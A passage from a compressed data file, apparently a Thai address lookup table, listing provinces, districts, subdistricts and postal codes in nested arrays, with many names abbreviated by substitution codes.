]],["tภูมิ",[[350,[[350,36140],[351,36140],[352,36140],["Uหวาย",36140],[353,36140],[328,36140],[354,36140],["Kมั่งงอย",36140],[157,36140]]],[355,[[355,36180],[356,36180],[357,36180],["JCเลา",36180],["JW",36180],["Jลุยลาย",36180],[191,36180],[358,36180]]],["จัตุรัส",[[203,36130],[359,36130],[206,36130],["ละหาน",36130],[360,36130],[361,36130],[362,36220],["AXM",36130],[363,36130]]],[364,[[364,36130],["ตะโกN",36130],["Eกูบ",36130]]],["บำเหน็จณรงค์",[["Bชวน",36160],[365,36220],[366,36160],[367,36220],["PมะCว",36160],["KเพชรพัฒC",36160],["Kเริงรมย์",36160]]],[368,[["ชีบน",36170],["ตลาดแร้ง",36170],[368,36170],["ภูแลนคา",36170],["ลุ่มvชี",36170],[270,36170]]],[194,[["Bเต่า",36190],[194,36190],[369,36190],["qสวน",36190],[370,36190]]],["ภักดีชุมพล",[["Bเจียง",36260],[178,36260],["เจาN",36260],[371,36260]]],["ภูเขียว",[["กวางโจน",36110],["mยม",36110],[317,36110],[372,36110],[366,36110],[373,36110],["ผักปัง",36110],["Aคอนไทย",36110],[260,36110],[121,36110],["โอโล",36110]]],[374,[["Gตะเฆ่",36250],[374,36250],["Lแย้",36250],[121,36250],["โสกปลาดุก",36250]]],[375,[["mชุมแสง",36210],[376,36210],["ถ้ำวัวแa",36210],["EM",36210],["Cงแดด",36210],[377,36210],[375,36210],[141,36210]]],["เกษตรสมบูรณ์",[["mเลาะ",36120],[378,36120],[379,36120],[268,36120],[380,36120],[381,36120],["สระsN",36120],[382,36120],["Asn",36120],["Rกอก",36120],[248,36120]]],["เทพสถิต",[["CUกลัก",36230],[383,36230],["วะตะแบก",36230],["Lยายจิ๋ว",36230],["โป่งนก",36230]]],["เนินสง่า",[["กะฮาด",36130],["lเนิน",36130],["รังn",36130],["Aฉิม",36130]]],["Ftภูมิ",[["mตุ้ม",36000],["ชีลอง",36000],["ซับสีN",36000],["Epโงม",36000],[223,36000],["Cเสียว",36000],[384,36000],[385,36240],["Bเล่า",36000],[386,36000],[387,36000],["ACแซง",36000],[73,36240],["Lต้อน",36000],[388,36000],[252,36000],[389,36240],[163,36000],[181,36000]]],["แก้งคร้อ",[[351,36150],["Eมะไฟหวาน",36150],[198,36150],[373,36150],[328,36150],[390,36150],[73,36150],["หลุบคา",36150],["เก่าย่าดี",36150],["Kกุง",36150]]]]],[391,[["Jตะโก",[["ช่องไม้b",86220],[392,86220],["Jตะไคร",86220],["rตะโก",86220],["หมู่POอบยา",""],["Pขี้นก",""],["Pคราม",""],["Pคางสือ",""],[393,""],["Pมุก",""],[394,""],["Pรางบรรทัด",""],["Pสูบ",""]]],[395,[["คุริง",86140],["ทรัพย์อนันต์",86140],[32,86140],[395,86140],["Cกระlม",86140],["รับร่อ",86190],["สลุย",86140],[275,86140],["หงษ์เจริญ",86140],["pb",86190]]],["ปะทิว",[["ชุมโค",86160],[396,86210],["ทะเลทรัพย์",86160],["Dสน",86160],["rI",86210],["สะพลี",86230],["Pซีกง",""],["PW",""],[394,""],[397,""],["Pร้านเป็ด",""],["Pร้านไก่",""],["Pเอียง",""],["Pไข่",""],["Sไชยราช",86210]]],[398,[["ปังหวาน",86180],["rทรง",86180],["Wรักษ์",86180],[398,86180]]],[399,[["Jคาวัด",86170],[400,86170],[399,86170],[401,86170]]],[402,[["ครน",86130],["ด่านสวี",86130],["Jระยะ",86130],[403,86130],[404,86130],[405,86130],[101,86130],["วิสัยใต้",86130],[402,86130],["Pกระ",""],["Pกุลา",""],["PNb",""],["Pบาตร์",""],["Pพัดหวายเล็ก",""],["PพัดหวายM",""],["Pยูง",""],["Pหนู",""],["Pแมว",""],["Pแรด",""],["Sค่าย",86130],["Sทะลุ",86130]]],[406,[["ขันเงิน",86110],["Eมะพลา",86110],["Cขา",86110],["Cพญา",86110],[407,86150],["Dมะพร้าว",86110],[408,86110],[10,86150],["พ้อแa",86110],["Gตะกอ",86110],[406,86110],["หาดยาย",86110],["Pพิทักษ์",""],["แหลมi",86110]]],["Fชุมพร",[["ขุนกระทิง",86190],[409,86000],["ถ้ำสิงห์",86100],["Jคา",86100],["Eตะเภา",86000],[410,86000],["Cชะอัง",86000],[411,86000],["Dลึก",86000],[412,86000],[413,86190],[10,86120],[46,86190],[98,86000],["วิสัยo",86100],["หาดiรี",86120],["หาดพันไกร",86000],["Pกา",""],["Pกินหลักง้ำ",""],["Pnเล็ก",""],["PnM",""],["PNหลาง",""],["Pทะลุ",""],[393,""],["Pมัตs",""],["Pมาตรา",""],["Pรังกาจิว",""],["Pละวะ",""],["Pสาก",""],["Pหลักแรด",""],["Pอีแรด",""],["Pเสม็ด",""]]]]],[414,[[415,[[415,92110],["กันตังใต้",92110],["Iชีล้อม",92110],["Iลุ",92110],["ควนธานี",92110],[312,92110],["Dสัก",92110],[412,92110],["Dเป้า",92110],["gQร้อน",92110],[416,92110],[417,92110],["Pลิบง",92110],[14,92110]]],["Cโยง",[["ช่อง",92170],["Cข้าวเสีย",92170],["Cหมื่นO",92170],["Cโยงo",92170],["ละมอ",92170],["Kสะบ้า",92170]]],[418,[[419,92180],[32,92120],["Eพญา",92140],[54,92140],[413,92140],[418,92180],["ลิพัง",92180],["สุโสะ",92120],["Pสุกร",92120],["แหลมสอม",92180]]],[420,[["Jกระบือ",92140],["Jค่าย",92140],["Cชุมเห็ด",92140],[420,92140],[421,92140],["Pเปียะ",92140],["โพรงจระเข้",92140],["ในควน",92140]]],[422,[["Iปาง",92160],["ควนเมา",92160],[103,92160],[95,92130],["Sไพร",92160]]],["Gวิเศษ",[["Eสะบ้า",92000],["Gมะปราง",92220],["Gมะปรางo",92220],["อ่าวตง",92220],["Sวิเศษ",92220]]],["สิเกา",[["กะลาเส",92150],["CFเพชร",92000],["gp",92150],[314,92150],["ไม้ฝาด",92150]]],[423,[["ตะเสะ",92120],["บ้าหวี",92120],[423,92120]]],[424,[["Jต่อ",92130],[425,92130],["Cวง",92210],[426,92210],["Dดี",92210],["rคม",92130],["rแจ่ม",92190],["vภูรา",92190],["Gคีรี",92210],["Adแล่น",92130],["LCง",92130],[424,92130],["Sกอบ",92130],[427,92130],["Sปูน",92130],["ในเl",92130]]],["Fตรัง",[["ควนปริง",92000],["ทับเที่ยง",92000],["Clล่วง",92000],["CEมo",92190],["CEมใต้",92190],["Cบินหลา",92170],["Cพละ",92000],["Cโต๊ะหมิง",92000],["Cโยงใต้",92170],[428,92000],[39,92000],[408,92000],[296,92000],["Aตรุด",92000],["Kหล่อ",92000]]]]],["ตราด",[[286,[[286,23110],["หาดเล็ก",23110],["ไม้รูด",23110]]],["gไร่",[["dทูน",23140],["ด่านชุมพล",23140],["นนทรีย์",23140],[86,23140],[49,23140]]],[429,[[429,23000],[430,23000]]],[431,[[431,23170],["Pdใต้",23170]]],[432,[["Jนนทรี",23130],["Eโสม",23150],["ประณีต",23150],[307,23130],["สะตอ",23150],[432,23130],[172,23150],["แสนตุ้ง",23150]]],["Fตราด",[["ชำราก",23000],["ตะกาง",23000],["Eกุ่ม",23000],["Eพริก",23000],[304,23000],[108,23000],["Aคันทรง",23000],["Aเสม็ด",23000],[106,23000],["ห้วงQขาว",23000],["Lแร้ง",23000],["อ่าวM",23000],["เนินi",23000],["แหลมกลัด",23000]]],[433,[[286,23120],["Qเชี่ยว",23120],["Dปิด",23120],[433,23120]]]]],["lก",[[434,[[434,63150],["Hต้าน",63150],["Hวะc",63150],["Hสอง",63150],["Hหละ",63150],["Hอุสุ",63150]]],["Blก",[["lกตก",63120],["lกออก",63120],["Jกระเชาะ",63120],["ท้องฟ้า",63120],["สมอโคน",63120],["Pตะเภา",63120],["Hสลิด",63120]]],[435,[["คีรีราษฎร์",63160],["ช่องแคบ",63160],[435,63160],["รวมไทยพัฒC",63160],["วาเล่ย์",63160]]],["Gเจ้า",[["Cโบสถ์",63180],["ประดาง",63180],["เชียงN",63180]]],[436,[[413,63130],[437,63130],[438,63130],[439,63130],[340,63130],[436,63130]]],[440,[[176,63170],[440,63170],[441,63170],[442,63170],["Hละมุ้ง",63170],["โมโกร",63170]]],["Flก",[["ตลุกwJ",63000],["Qรึม",63000],["Vมะk",63000],[443,63000],["Gประจบ",63000],[241,63000],["AXo",63000],[444,63000],[176,63000],["eเดียด",63000],["เชียงเงิน",63000],["Hท้อ",63000],[445,63000],["ไม้n",63000]]],[446,[["ขะเนจื้อ",63140],[447,63140],["qหมื่น",63140],["Hจะเรา",63140],[448,63140],[446,63140]]],[449,[["ด่านHละเมา",63110],["Eสายลวด",63110],["Wธาตุผาแa",63110],["พะวอ",63110],["มหาวัน",63110],["Hกาษา",63110],["Hกุ",63110],["Hlว",63110],[450,63110],[449,63110]]]]],[451,[[413,[[452,26110],[38,26110],[413,26110],["Bพริก",26110],[453,26110],["Vขะ",26110],["พิกุลออก",26110],["Oกะอาง",26110],["อาษา",26110],["Sเพิ่ม",26110]]],[454,[[76,26130],["Cpลาด",26130],[454,26130],[455,26130],["Pหวาย",26130],["PY",26130],[456,26130]]],[457,[[286,26120],[458,26120],[204,26120],[459,26120],["Dลูกเสือ",26120],["Dสมบูรณ์",26120],["xศาล",26120],["Wอาจารย์",26120],["ศีรษะกระบือ",26120],[457,26120],["Yแทน",26120]]],["FนครCยก",[["aละคร",26000],["Tยอ",26000],[284,26000],[460,26000],[451,26000],[461,26000],["พรหมณี",26000],["Gกระโจม",26000],["Oจุฬา",26000],["OCวา",26000],["สาริกา",26000],[217,26000],[462,26000]]]]],[463,[[464,[["กระตีบ",73180],[464,73140],["Tข่อย",73140],["Jกระพังโหม",73140],[320,73140],["JX",73140],["Jลูกนก",73140],["รางพิกุล",73140],[465,73140],["สระพัฒC",73180],["สระสี่มุม",73140],[466,73140],[71,73140],[224,73180],["LหมอนN",73140]]],[467,[["Tพุทรา",73150],["Tรวก",73150],[468,73150],["vลูกX",73150],["vเหย",73150],[469,73150],["Lด้วน",73150],["LW",73150]]],[470,[["ขุนb",73120],[471,73120],["Tแฝก",73120],["Eกระชับ",73120],["Eตำหนัก",73120],["EWยา",73120],[470,73120],[472,73120],[304,73120],[473,73120],[306,73120],["Dbฟ้า",73120],["พะเนียด",73120],["ลานlกฟ้า",73120],["วัดละมุด",73120],["วัดสำโรง",73120],["วัดแค",73120],["OมหาY",73120],["OษะN",73120],["สัมปทวน",73120],["Lพลู",73120],["แหลมX",73120],["KWเจดีย์",73120],["ไทยาวาส",73120]]],[474,[["Iนกกระทุง",73130],[467,73130],["นราภิรมย์",73130],["นิลเพชร",73130],["XrE",73130],[475,73130],["Dภาษี",73130],[473,73130],[342,73190],[474,73130],["DyV",73130],["vพญา",73130],["pมูล",73190],[182,73130],["hหูd",73130]]],["พุทธมณฑล",[["Iโยง",73170],[476,73170],["ศาลายา",73170]]],[477,[["กระทุ่มล้ม",73220],["Iจินดา",73110],[478,73110],["ตลาดจินดา",73110],[479,73210],[32,73110],["Eตลาด",73110],["Dกระทึก",73210],[480,73110],[305,73210],[83,73110],["ยายชา",73110],[477,73110],["หอมเกร็ด",73110],["อ้อมM",73160],["ไร่ขิง",73210]]],["Fนครปฐม",[["Tยายหอม",73000],["lก้อง",73000],["ถนนขาด",73000],[481,73000],[482,73000],["ธรรมศาลา",73000],[463,73000],["Dแขม",73000],["gพลับ",73000],[379,73000],["Wปฐมเจดีย์",73000],["Wประโทน",73000],["มาบแค",73000],["vพยา",73000],[483,73000],[102,73000],[298,73000],["สระกะเทียม",73000],["สวนVน",73000],["qควายเผือก",73000],[484,73000],["Aดินแa",73000],["Arโลง",73000],["Lจรเข้",73000],["โพรงมะเดื่อ",73000]]]]],["นครพนม",[[485,[["Eจำปา",48120],[485,48120],["พนอม",48120],["พะทาย",48120],["รามราช",48120],["Aเทา",48120],["เวินWบาท",48120],[486,48120],["ไชยบุรี",48120]]],[487,[["mฉิม",48110],["TCงหงส์",48110],[487,48110],["ธาตุพนมo",48110],["Cถ่อน",48110],["Cหนาด",48110],["Qก่ำ",48110],[488,48110],["WwJ",48110],["อุ่มเหม้า",48110],["แสนพัน",48110],[489,48110]]],[490,[["Tเตย",48140],[490,48140],["Aซน",48140]]],[228,[[76,48180],["CคูณM",48180],[491,48180],[228,48180],["Bเสียว",48180],["เหล่าพัฒC",48180]]],[492,[[265,48130],["Zพี้",48130],["Cคู่",48130],["Cเลียง",48130],[492,48130],[373,48130],["Wซอง",48130],[493,48130],["พุ่มแก",48130],[233,48130],[421,48130],[390,48130]]],[494,[[491,48140],["Cเข",48140],[494,48140],[141,48140],[163,48140],[495,48140]]],[496,[["กุlไก้",48160],[144,48160],[496,48160],[184,48160],[497,48160],["AเทาM",48160],[498,48160],[252,48160]]],[167,[["ยอดชาด",48130],[167,48130],[499,48130],[263,48130]]],[500,[["Egสงคราม",48150],[250,48150],["Cเดื่อ",48150],["Bข่า",48150],["Bเอื้อง",48150],[500,48150],["qผง",48150],["หาดแพง",48150],["sสว่าง",48150]]],["Fนครพนม",[["กุรุคุ",48000],[501,48000],[502,48000],[503,48000],["Eค้อ",48000],[504,48000],["Cราชควาย",48000],[4,48000],["Bผึ้ง",48000],["Glมัว",48000],["Aญาติ",48000],[455,48000],[505,48000],[506,48000],[181,48000]]],["เรณูนคร",[[507,48170],[115,48170],[232,48170],["Aย่างชิ้น",48170],["เรณู",48170],["เรณูใต้",48170],["Kpแฮ่",48170],[163,48170]]],[508,[["Cขมิ้น",48190],[509,48190],[510,48190],[257,48190],["sจาน",48190],["sบก",48190],[508,48190]]]]],["นครราชสีมา",[[511,[[511,30280],["xอ้อ",30280],["พันดุง",30280],[150,30280],[445,30280]]],[512,[[512,30290],["ชีวึก",30290],["พะงาด",30290],["Aeฟาน",30290],["FCท",30290],["Fเกษตร",30290],[513,30290]]],["คง",[["ขามสมบูรณ์",30260],["คูขาด",30260],[514,30260],["lจั่น",30260],["Bปรางค์",30260],[103,30260],["AมะCว",30260],["เทพาลัย",30260],[515,30260],["Rเต็ง",30260]]],[516,[[516,30250],["ครบุรีใต้",30250],["จระเข้p",30250],["ตะแบกบาน",30250],[83,30250],["มาบตะโกเอน",30250],["vเพียก",30250],["สระว่านWยา",30250],["อรพิมพ์",30250],["เฉลียง",30250],["แชะ",30250],["Kกระชาย",30250]]],[517,[["IF",30230],[517,30230],[452,30230],["Oละกอ",30230],[518,30230],[328,30230],[519,30230],[520,30230]]],[521,[[521,30270],[522,30270],[507,30270],["ประสุข",30270],["สาหร่าย",30270],[523,30270],["Rตูม",30270],["Rยอ",30270],[524,30270]]],[525,[["mพิมาน",30210],[525,30210],["ด่านนอก",30210],["ด่านใน",30210],[526,30210],[99,30210],["Bแปรง",36220],["พันชนะ",30210],["สระจรเข้",30210],["Aกราด",30210],["AXตะเกียด",30210],["AXละคร",30210],[527,36220],[74,30210],[388,30210],["RFพัฒC",30210]]],[528,[[528,30120],[529,30120],["Fพะไล",30120],["Rจาน",30120]]],[205,[[344,30120],["ขุนN",30120],["Tตะหนิน",30120],[530,30120],[205,30120],["AXสะอาด",30120],["Aแจ้งM",30120],[191,30120],["เสมาM",30120],["RNหลาง",30120]]],[531,[["ช่อระกา",30350],[531,30350],["GY",30350],["Kกระเบื้อง",30350]]],[532,[[69,30180],["Tมัน",30180],[522,30180],[533,30180],["Cงรำ",30180],[532,30180],["Gไม้แa",30180],["Aค่าย",30180],[519,30180],["หันLi",30180],["Fโดน",30180],[534,30180],["Rเพ็ด",30180]]],["ปักธงt",[[535,30150],[536,30150],["ตะขบ",30150],["ตะคุ",30150],[537,30150],["ธงto",30150],["นกออก",30150],["gปลาN",30150],[538,30150],["vCงb",30150],["สะแกราช",30150],[242,30150],["สุขเกษม",30150],["เกษมทรัพย์",30150],["Fปัก",30150],[539,30150]]],[540,[[541,30320],["ขนงW",30130],["Ik",30130],["จันทึก",30130],[540,30130],["พญาเย็น",30320],["Gกะทะ",30130],[168,30130],["AQแa",30130],[91,30130],["หมูสี",30130],["โป่งlลอง",30130]]],["WNZ",[["ทัพรั้ง",30220],["พังเทียม",30220],["มาบกราด",30220],["สระW",30220],[542,30220]]],[543,[["กระชอน",30110],["กระเบื้องM",30110],["ชีวาน",30110],[544,30110],[279,30110],["ธารละหลอด",30110],[545,30110],["รังกาM",30110],["สัมฤทธิ์",30110],[546,30110],["โบสถ์",30110],[181,30110]]],["vทะเมนt",[["ขุย",30270],["ช่องแมว",30270],[379,30270],[547,30270]]],[465,[["ระเริง",30150],[465,30370],["Gหมี",30370],["อุดมทรัพย์",30370],[548,30370]]],[549,[[550,30140],["mf",30140],["Ih",30340],[26,30140],[268,30140],[551,30140],[552,30340],["GโรงM",30140],[549,30140],[216,30140],["AXf",30140],["Aหญ้าขาว",30140]]],[553,[[554,30430],[553,30430],["AlดM",30430],["Rประดู่",30430],[163,30430]]],[555,[[124,30380],[556,30380],["บุ่งขี้เหล็ก",30170],["มะเกลือเก่า",30170],["มะเกลือu",30170],[555,30170],[557,30380],["เสมา",30170],["โคราช",30170],["โค้งU",30170],["Rค่า",30170]]],["Aบุญมาก",[[83,30410],["ลุงเขว้า",30410],[558,30410],[557,30410],["AบุนCก",30410],["Aeแรต",30410],["Aไม้h",30410],[371,30410],[559,30410]]],[560,[["กงรถ",30240],[535,30240],[392,30240],["ทับสวาย",30240],["หลุ่งตะเคียน",30240],["หลุ่งประดู่",30240],[74,30240],["Lแคน",30240],[560,30240],["Fพลับพลา",30240]]],[561,[["dN",30230],[284,30230],["Wพุทธ",30230],[484,30000],[562,30230]]],[563,[["xปรือ",30210],["GยายN",30210],["สำนักตะคร้อ",30210],[141,30210]]],["Fนครราชสีมา",[["จอหอ",30310],[283,30310],[564,30000],[296,30310],[83,30000],["ปรุM",30000],["พลกรัง",30000],["พะเC",30000],["พุดซา",30000],["มะเริง",30000],["สีมุม",30000],["สุรCรี",30000],[466,30000],["Aจะบก",30000],["AXศาลา",30000],[546,30000],[565,30310],[244,30000],["หมื่นไวย",30000],[367,30000],[456,30280],[252,30310],["Yw",30000],[181,30000],["ไชยมงคล",30000]]],[566,[["กระเบื้องนอก",30270],["ละหานปลาค้าว",30270],[566,30270],[200,30270]]],[567,[["mโบสถ์",30330],["Bราษฎร์",30330],["สระตะเคียน",30330],["สุขไพบูลย์",30330],[567,30330],[214,30330]]],[568,[["xพะไล",30440],["xสำโรง",30440],[518,30440],[568,30440],[389,30440]]],[569,[["กระโทก",30190],["ด่านเกวียน",30190],["Jอรุณ",30190],["Eจะหลุง",30190],["Eลาดขาว",30190],["Eอ่าง",30190],[570,30190],[61,30190],["ละลมuพัฒC",30190],[569,30190]]],[136,[[501,30160],["จันอัด",30160],["Tชมพู",30160],["Tหวาย",30160],["ด่านคล้า",30160],["ธารปราสาท",30420],["บิง",30160],["พลสงคราม",30160],[571,30160],["vคอหงษ์",30160],["vมูล",30160],[572,30160],["Fปราสาท",30160],[573,30160],[136,30160],["u",30160]]],[270,[["TยาวM",30360],[241,30360],[574,30360],["Rlเถร",30360],[270,30360]]],[575,[["กำปัง",30220],["ค้างพลู",30220],["ด่านจาก",30220],["ถนนY",30220],["บัลลังก์",30220],["BG",30220],[571,30220],["สายออ",30220],[242,30220],[575,30220]]]]],["นครOธรรมราช",[[576,[[576,80210],["ควนN",80210],["ท้องเนียน",80210]]],["จุฬาภรณ์",[["ควนAคว้า",80130],[577,80130],["Cหมอบุญ",80130],["Bควนมุด",80180],["Bชะอวด",80180],["qตำบล",80130]]],[578,[["กะเปียด",80260],["จันดี",80250],[578,80150],["Cกะชะ",80150],["Cเขลียง",80260],["Cแว",80260],["ละอาย",80250],["Lปริก",80260],["ไม้เรียง",80260],["ไสหร้า",80150]]],[579,[["ขอนหาด",80180],["ควนAหงษ์",80180],[579,80180],["Eประจะ",80180],["Eเสม็ด",80180],["Cงหลง",80180],["Bตูล",80180],["Gอ่าง",80180],["Pขันธ์",80180],["SWN",80180],["เคร็ง",80180]]],[580,[[580,80250],["สวนขัน",80250],["หลักd",80250]]],[581,[["Iเส",80260],[27,80260],[581,80260]]],[582,[["กะปาง",80310],["ควนกรด",80110],["ชะมาย",80110],["ถ้ำM",80110],["ที่G",80110],["Ccเสน",80110],[405,80110],["Cไม้h",80110],[583,80110],[101,80110],[584,80110],[427,80110],["Sโร",80110]]],[585,[["กรุงหยัน",80240],["กุแหระ",80240],["Jสัง",80240],[585,80240],[410,80240],["Dรูป",80240],[586,80240]]],[230,[["กลาย",80160],[587,80160],[13,80160],["Eขึ้น",80160],[230,80160],[179,80160],[588,80160],[173,80160],["โมคลาน",80160],["ไทยบุรี",80160]]],[589,[["กรุงชิง",80160],["กะหรอ",80160],[589,80160],["Cเหรง",80160]]],[120,[[582,80220],[120,80220],["bแสน",80220]]],[590,[[590,80360],["Bนิคม",80360],["BvCว",80360],[241,80360]]],[591,[["ขCบนาก",80140],["Iกระบือ",80370],[592,80330],["ชะเมา",80330],["Eพยา",80140],["Dตะพง",80370],[304,80140],["Dศาลา",80370],["Bเพิง",80140],[83,80370],[591,80140],["rพนังฝั่งตะวันตก",80370],["rพนังฝั่งตะวันออก",80140],[101,80140],["Vระกำ",80370],["หูล่อง",80370],["Pทวด",80330],["แหลมตะลุมพุก",80140]]],["พรหมคีรี",[["ทอนหงส์",80320],["Cเรียง",80320],[564,80320],["พรหมโลก",80320],["อินคีรี",80320]]],["Wพรหม",[[593,80000],["ท้ายสำเภา",80000],["Cพรุ",80000],[594,80000]]],[595,[["กะทูน",80270],["ควนw",80270],[595,80270],["Uค้อม",80270],[462,80270]]],[596,[["ควนชุม",80130],["ควนพัง",80130],["ควนเกย",80130],[596,80130],["pตก",80350],[597,80350]]],[598,[["กำโลน",80230],[599,80230],["Eดี",80230],[598,80230],[276,80230]]],[600,[[601,80120],["Jปรัง",80120],["Jใส",80120],[600,80120],["สี่ขีด",80120],[85,80120],[299,80340],["เปลี่ยน",80120],["เสาเภา",80340]]],[291,[["ควนชะลิก",80170],[0,80170],["Eซอม",80170],["Dนบ",80170],["Bราม",80170],["รามb",80170],["หน้าสตน",80170],[291,80170],["Pเพชร",80170],["Sพังไกร",80170],["แหลม",80170]]],[561,[["Tตรอ",80290],["ทางพูน",80290],[63,80190],["เชียรS",80190]]],[602,[["การะเกด",80190],["EขCน",80190],["ท้องvเจียก",80190],[4,80190],[603,80190],["SWบาท",80190],[602,80190],["เสือหึง",80190],["Hเจ้าอยู่e",80190],["ไสหมาก",80190]]],["FนครOธรรมราช",[["กำแพงเซา",80280],["คลัง",80000],[425,80280],["Eซัก",80000],["EG",80000],[76,80000],["Eไร่",80000],[504,80280],["Cเคียน",80000],[51,80330],["rนคร",80000],["rพูน",80000],["มะkสองต้น",80000],["Yเสด็จ",80000],[181,80000],["ไชยมนตรี",80000]]]]],["นครสวรรค์",[[604,[[604,60150],["ปางสวรรค์",60150]]],[605,[[606,60120],[605,60120],["ทับกฤช",60250],["ทับกฤชใต้",60250],[78,60120],["Dเคียน",60120],["พันลาน",60250],["พิกุล",60120],["Aกระเจา",60120],["เกยไชย",60120],[607,60120],["hสิงห์",60120]]],[608,[[608,60190],["พุนกยูง",60190],["vพยนต์",60190],[609,60190],["Aพิกุล",60190],["อุดมธัญญา",60190],["Sชายธง",60190]]],[610,[["จันเสน",60260],["ช่องแค",60210],[610,60140],["พรหมนิมิต",60210],["ลาดทิพรส",60260],["สร้อยN",60210],["Aหม้อ",60140],[611,60140],["eหวาย",60140],["Lหอม",60210]]],[612,[[613,60160],[614,60160],[612,60160],["พนมรอก",60160],["พนมเศษ",60160],["Gมหากร",60160],[615,60160],["สายvโพง",60160],[176,60160],[169,60160]]],["บรรพตพิสัย",[[530,60180],["lขีด",60180],["lสัง",60180],[425,60180],["Dlหงาย",60180],[306,60180],["xปลาทู",60180],["Bแดน",60180],[616,60180],["Alงู",60180],["หูกวาง",60180],[180,60180],["เจริญผล",60180]]],["พยุหะคีรี",[["EQอ้อย",60130],["นิคมSgb",60130],["Qทรง",60130],["พยุหะ",60130],["kหัก",60130],["Uขาว",60130],["ย่านมัทรี",60130],["สระทะเล",60130],["Sกะลา",60130],[11,60130],[617,60130]]],[22,[[383,60150],["มาบแก",60150],[22,60150],["Gม้า",60150],["GF",60150],["ศาลเจ้าไก่ต่อ",60150],[179,60150],["สร้อยละคร",60150],["Aนมวัว",60150],[301,60150],["LQหอม",60150],["เนินขี้เหล็ก",60150]]],[103,[[81,60110],["ธารทหาร",60110],["Gg",60110],[618,60110],[103,60110],["Lถั่วo",60110],["Lถั่วใต้",60110],[619,60110],[313,60110]]],[620,[[621,60230],[622,60230],[623,60230],[620,60230],[9,60230]]],["Fนครสวรรค์",[["wแดด",60000],["ตะเคียนเลื่อน",60000],["นครสวรรค์ตก",60000],["นครสวรรค์ออก",60000],["DWc",60000],[624,60000],["xเสCท",60000],["Bมะเกลือ",60000],[625,60000],["rQโพ",60000],[626,60000],["วัดyย์",60000],[616,60240],["Aกระโดน",60240],[105,60000],["เกรียงไกร",60000],["แควM",60000]]],[627,[["Gซ่าน",60150],["Sชนกัน",60150],[627,60150],["Hเล่ย์",60150]]],[628,[[628,60150]]],[629,[[556,60170],["Dประมุง",60170],["Dมะฝ่อ",60170],["Ulล",60170],[294,60170],["หาดสูง",60170],["เนินกว้าว",60170],["เนินศาลา",60170],[629,60170]]],[630,[["ตะคร้อ",60220],["Cขอม",60220],["Gข่อย",60220],["GQลัด",60220],["สำโรงt",60220],["Kเดื่อ",60220],["Yประสาท",60220],[630,60220]]]]],["นนทบุรี",[[631,[[631,11130],["Dขนุน",11130],["Dขุนกอง",11130],["Dคูz",11130],["DสีN",11130],["ปลายD",11130],[476,11130],["วัดชลอ",11130],["ศาลาw",11130]]],[632,[["Dคูรัด",11110],[632,11110],["DรักพัฒC",11110],["DรักM",11110],["พิมลราช",11110],[633,11110],["vโพ",11110],["โสนลอย",11110]]],[634,[[624,11140],[474,11140],["DHCง",11140],[634,11140],[83,11140],["เสาธงp",11140]]],[635,[[636,11120],[637,11120],["Iเกลือ",11120],[638,11120],[288,11120],["Dตะไนย์",11120],[639,11120],[640,11120],[83,11120],[635,11120],["อ้อมเกร็ด",11120],["Pเกร็ด",11120]]],["Fนนทบุรี",[[641,11000],[460,11000],["Dกระสอ",11000],["Dกร่าง",11000],["Dรักf",11000],["DOF",11000],[40,11000],[43,11000],["สวนM",11000],["yม้า",11000]]],[642,[["ขุนO",11150],[52,11150],[29,11150],["ราษฎร์นิยม",11150],["Aเพรางาย",11150],[642,11150],["yM",11150]]]]],["นราธิวาส",[[643,[[643,96220],[644,96220],["ดุซงญอ",96220],["ผดุงมาตร",96220]]],["lกใบ",[["Cนาค",96110],["DขุนN",96110],[645,96110],["ศาลาu",96110],["Pสะท้อน",96110],["เจ๊ะเห",96110],["โฆษิต",96110],["ไพรวัน",96110]]],[646,[["กาเยาะมาตี",96170],[646,96170],["บาเระo",96170],["บาเระใต้",96170],["ปะลุกาสาเมาะ",96170],["ลุโบะสาวอ",96170]]],[647,[["จอเบาะ",96180],["ตะปอเยาะ",96180],[647,96180],[633,96180],["ลุโบะบายะ",96180],["ลุโบะบือซา",96180]]],["ระแงะ",[["กาลิซา",96130],["ตันหยงมัส",96130],["ตันหยงลิมอ",96130],["บองอ",96220],["บาโงสะโต",96130],["มะรือโบตก",96130],["เฉลิม",96130]]],[648,[["บาตง",96150],[648,96150],["รือเสาะออก",96150],["ลาโละ",96150],[138,96150],["สาวอ",96150],["สุวารี",96150],["เรียง",96150],["Kสะตอ",96150]]],[649,[[650,96210],["ซากอ",96210],["ตะมะยูง",96210],[651,96210],[649,96210],["เชิงคีรี",96210]]],[652,[[653,96190],["มาโมง",96190],["ร่มy",96190],[652,96190],["เกียร์",96190]]],[654,[["กาวะ",96140],["ปะลุรู",96140],["ริโก๋",96140],["สากอ",96140],[654,96140],["โต๊ะเด็ง",96140]]],[655,[["ปาเสมัส",96120],["ปูโยะ",96120],["มูโนะ",96120],[655,96120]]],["เจาะไอร้อง",[["จวบ",96130],["บูกิต",96130],["มะรือโบออก",96130]]],["Fนราธิวาส",[["กะลุวอ",96000],["กะลุวอo",96000],["DCค",96000],["Dปอ",96000],["มะนังlยอ",96000],[656,96000],[657,96000]]],[658,[["กายูคละ",96160],["ฆอเลาะ",96160],[659,96160],["Ha",96160],[658,96160],["โละจูด",96160]]]]],["น่าน",[[660,[["งอบ",55130],[660,55130],["ปอน",55130],["และ",55130]]],[661,[[662,55140],[663,55140],[661,55140],["Vคา",55140],["ผาตอ",55140],["ผาN",55140],["ยม",55140],["ริม",55140],[664,55140],["แสนN",55140]]],[665,[[665,55150],[583,55150],[205,55150],["Oษะเกษ",55150],[666,55150],["สันทะ",55150],[667,55150]]],["Cหมื่น",[["Cทะนุง",55180],[127,55180],["ปิงc",55180],["Fลี",55180]]],["gเกลือ",[["aพญา",55220],["gเกลือo",55220],["gเกลือใต้",55220],["ภูฟ้า",55220]]],[468,[["Bพี้",55190],["Bฟ้า",55190],["Vคาc",55190],["สวด",55190]]],[668,[[668,55120],["Vw",55120],["ภูคา",55120],["วรนคร",55120],["ศิลาเพชร",55120],["ศิลาแลง",55120],["สกาด",55120],[666,55120],["อวน",55120],["เจดีย์t",55120],["แงง",55120],["ไชยวัฒC",55120]]],["ภูเพียง",[["Eน้าว",55000],["Cปัง",55000],["Qเกี๋ยน",55000],["Qแก่น",55000],["ฝายb",55000],["kตึ๊ด",55000],["Fจัง",55000]]],[669,[[670,55160],["Cไร่c",55160],["ยอด",55160]]],[671,[["ดู่พงษ์",55210],["Vแลวc",55210],["พงษ์",55210]]],[561,[["ขุนน่าน",55130],["Lโก๋น",55130]]],[672,[["พญาb",55160],[447,55160],[673,55160],[672,55160],[674,55160],["เปือ",55160]]],["Fน่าน",[["กองควาย",55000],[